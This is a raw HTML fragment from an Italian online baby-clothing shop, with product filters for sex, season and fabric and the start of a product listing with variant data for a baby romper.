        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Sesso
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Sesso"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Sesso"
              data-handle="sesso_femminuccia"
              data-tag-title="Sesso_Femminuccia"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+sesso_femminuccia" title="Restringi la selezione ai prodotti che corrispondono al tag Sesso_Femminuccia">
                  
                  <span class="filter-icon--checkbox" data-handle="sesso_femminuccia"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Femminuccia
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Sesso"
              data-handle="sesso_maschietto"
              data-tag-title="Sesso_Maschietto"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+sesso_maschietto" title="Restringi la selezione ai prodotti che corrispondono al tag Sesso_Maschietto">
                  
                  <span class="filter-icon--checkbox" data-handle="sesso_maschietto"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Maschietto
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Stagione
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Stagione"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Stagione"
              data-handle="stagione_autunno-inverno"
              data-tag-title="Stagione_Autunno/Inverno"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+stagione_autunno-inverno" title="Restringi la selezione ai prodotti che corrispondono al tag Stagione_Autunno/Inverno">
                  
                  <span class="filter-icon--checkbox" data-handle="stagione_autunno-inverno"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Autunno/Inverno
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Stagione"
              data-handle="stagione_primavera-estate"
              data-tag-title="Stagione_Primavera/Estate"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+stagione_primavera-estate" title="Restringi la selezione ai prodotti che corrispondono al tag Stagione_Primavera/Estate">
                  
                  <span class="filter-icon--checkbox" data-handle="stagione_primavera-estate"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Primavera/Estate
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Tessuto
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Tessuto"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_caldo-cotone"
              data-tag-title="Tessuto_Caldo Cotone"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_caldo-cotone" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Caldo Cotone">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_caldo-cotone"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Caldo Cotone
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_ciniglia"
              data-tag-title="Tessuto_Ciniglia"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_ciniglia" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Ciniglia">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_ciniglia"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Ciniglia
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_cotone"
              data-tag-title="Tessuto_Cotone"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_cotone" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Cotone">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_cotone"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cotone
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_dralon"
              data-tag-title="Tessuto_Dralon"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_dralon" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Dralon">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_dralon"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Dralon
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_felpa"
              data-tag-title="Tessuto_Felpa"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_felpa" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Felpa">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_felpa"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Felpa
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Tessuto"
              data-handle="tessuto_lana"
              data-tag-title="Tessuto_Lana"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+tessuto_lana" title="Restringi la selezione ai prodotti che corrispondono al tag Tessuto_Lana">
                  
                  <span class="filter-icon--checkbox" data-handle="tessuto_lana"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Lana
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


      

      
    </nav>
  </div>


        
      
  
</div>

    

    <div class="productgrid--wrapper">

      
        
        <div class="productgrid--utils-sticky-intersection" data-utils-intersection-target></div>
        <nav
          class="
                      productgrid--utils                      productgrid--utils--visible-mobile                                productgrid--utils--hidden-desktop                  
            productgrid--utils-container
            productgrid--utils-sticky
          "
          aria-label="Utilità di collezioni"
          data-sticky-utils
        >
          
            
            <div class="productgrid--utils utils-filter">
              <button
                class="utils-filter-button"
                type="button"
                aria-label="Filtri (1)"
                data-productgrid-trigger-filters
              >
                <span class="utils-filter-icon">
                  


                                                                                        <svg class="icon-filters "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor">      <path fill-rule="evenodd" clip-rule="evenodd" d="M16.8733 3.448H19.0202C19.5613 3.448 20 3.88666 20 4.42777C20 4.96888 19.5613 5.40753 19.0202 5.40753H16.8733C16.6687 6.11494 16.2488 6.73525 15.6759 7.17629C15.1031 7.61732 14.4078 7.85553 13.6935 7.85553C12.9792 7.85553 12.284 7.61732 11.7111 7.17629C11.1382 6.73525 10.7183 6.11494 10.5137 5.40753H0.979765C0.438656 5.40753 0 4.96888 0 4.42777C0 3.88666 0.438656 3.448 0.979764 3.448H10.5137C10.7183 2.74059 11.1382 2.12028 11.7111 1.67925C12.284 1.23822 12.9792 1 13.6935 1C14.4078 1 15.1031 1.23822 15.6759 1.67925C16.2488 2.12028 16.6687 2.74059 16.8733 3.448ZM9.49889 14H19.0177C19.5588 14 19.9975 14.4387 19.9975 14.9798C19.9975 15.5209 19.5588 15.9595 19.0177 15.9595H9.49889C9.29432 16.6669 8.8744 17.2873 8.30153 17.7283C7.72866 18.1693 7.03342 18.4075 6.31912 18.4075C5.60481 18.4075 4.90957 18.1693 4.3367 17.7283C3.76383 17.2873 3.34391 16.6669 3.13934 15.9595H0.979764C0.438655 15.9595 0 15.5209 0 14.9798C0 14.4387 0.438655 14 0.979763 14H3.13934C3.34391 13.2926 3.76383 12.6723 4.3367 12.2312C4.90957 11.7902 5.60481 11.552 6.31912 11.552C7.03342 11.552 7.72866 11.7902 8.30153 12.2312C8.8744 12.6723 9.29432 13.2926 9.49889 14ZM6.31912 16.776C5.85823 16.776 5.41623 16.5868 5.09034 16.2499C4.76444 15.913 4.58136 15.4562 4.58136 14.9798C4.58136 14.5034 4.76444 14.0465 5.09034 13.7096C5.41623 13.3728 5.85823 13.1835 6.31912 13.1835C6.78 13.1835 7.222 13.3728 7.5479 13.7096C7.87379 14.0465 8.05687 14.5034 8.05687 14.9798C8.05687 15.4562 7.87379 15.913 7.5479 16.2499C7.222 16.5868 6.78 16.776 6.31912 16.776ZM13.6935 6.224C13.2326 6.224 12.7906 6.03476 12.4647 5.6979C12.1389 5.36104 11.9558 4.90416 11.9558 4.42777C11.9558 3.95138 12.1389 3.4945 12.4647 3.15764C12.7906 2.82078 13.2326 2.63153 13.6935 2.63153C14.1544 2.63153 14.5964 2.82078 14.9223 3.15764C15.2482 3.4945 15.4313 3.95138 15.4313 4.42777C15.4313 4.90416 15.2482 5.36104 14.9223 5.6979C14.5964 6.03476 14.1544 6.224 13.6935 6.224Z" fill="currentColor"/>    </svg>                            

                </span>
                <span class="utils-filter-text">Filtri (1)</span>
              </button>
            </div>
          
</nav>
      

      
        
          <div class="productgrid--filters">

<ul class="filter-group--grid">
  
    
    
    

    <li class="filter-item--grid"><a href="/collections/primi-passi&grid_list" title=""Rimuovi il tag Neonato_Tutine"><span class="filter-text">Neonato - Tutine
</span><span class="filter-icon--remove">
    


                                                                      <svg class="icon-remove "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path>    </svg>                                              

    <span class="visually-hidden">
      Rimuovu filtri
    </span>
  </span></a>
    </li>
  

  
</ul>

          </div>
        
      

      
        <ul
          class="
            productgrid--items
            products-per-row-4"
          data-html="productgrid-items"
          data-productgrid-items
        >
          
          	
          		
          	
  			
            



















  

  

  

  

  

  

  

  

  

  

  

  












    



<li
  class="productgrid--item  imagestyle--natural            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/collections/primi-passi/products/tutina-con-cravatta-luglio"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      

      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/collections/primi-passi/products/tutina-con-cravatta-luglio"
          aria-label="/products/tutina-con-cravatta-luglio"
          tabindex="-1"
          data-product-page-link
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
              style="--product-grid-item-image-aspect-ratio: 0.8367085362727505;"
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_512x769.jpg?v=1692867092"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_512x769.jpg?v=1692867092 1x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_1024x1538.jpg?v=1692867092 2x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_1536x2307.jpg?v=1692867092 3x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_2048x3076.jpg?v=1692867092 4x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_512x769.jpg?v=1692867092"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_3_{size}.jpg?v=1692867092"
      data-rimg-max="3456x5184"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='769'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_512x612.png?v=1692777919"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_512x612.png?v=1692777919 1x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_1024x1224.png?v=1692777919 2x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_1536x1836.png?v=1692777919 3x, //shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_2048x2448.png?v=1692777919 4x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_512x612.png?v=1692777919"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_{size}.png?v=1692777919"
      data-rimg-max="3264x3901"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='612'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
<div
          class="
            productitem--swatches
            
          "
          data-swatches
        >
          <script type="application/json" data-swatch-data>
            {
              "swatchOptionKey": "option1",
              "variants": [{"id":46982239748420,"title":"Cielo\/Senape \/ 0-3 Mesi","option1":"Cielo\/Senape","option2":"0-3 Mesi","option3":null,"sku":"TU4741542519-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895440708,"product_id":8619721818436,"position":1,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-23T10:05:19+02:00","alt":null,"width":3264,"height":3901,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919","variant_ids":[46982239748420,46982239813956,46982239879492,46982239912260]},"available":true,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 0-3 Mesi","public_title":"Cielo\/Senape \/ 0-3 Mesi","options":["Cielo\/Senape","0-3 Mesi"],"price":1699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 SENAPE\/CIELO","featured_media":{"alt":null,"id":44763972305220,"position":1,"preview_image":{"aspect_ratio":0.837,"height":3901,"width":3264,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982239813956,"title":"Cielo\/Senape \/ 3-6 Mesi","option1":"Cielo\/Senape","option2":"3-6 Mesi","option3":null,"sku":"TU4741542519-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895440708,"product_id":8619721818436,"position":1,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-23T10:05:19+02:00","alt":null,"width":3264,"height":3901,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919","variant_ids":[46982239748420,46982239813956,46982239879492,46982239912260]},"available":false,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 3-6 Mesi","public_title":"Cielo\/Senape \/ 3-6 Mesi","options":["Cielo\/Senape","3-6 Mesi"],"price":1699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 SENAPE\/CIELO","featured_media":{"alt":null,"id":44763972305220,"position":1,"preview_image":{"aspect_ratio":0.837,"height":3901,"width":3264,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982239879492,"title":"Cielo\/Senape \/ 6-9 Mesi","option1":"Cielo\/Senape","option2":"6-9 Mesi","option3":null,"sku":"TU4741542519-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895440708,"product_id":8619721818436,"position":1,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-23T10:05:19+02:00","alt":null,"width":3264,"height":3901,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919","variant_ids":[46982239748420,46982239813956,46982239879492,46982239912260]},"available":false,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 6-9 Mesi","public_title":"Cielo\/Senape \/ 6-9 Mesi","options":["Cielo\/Senape","6-9 Mesi"],"price":1699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 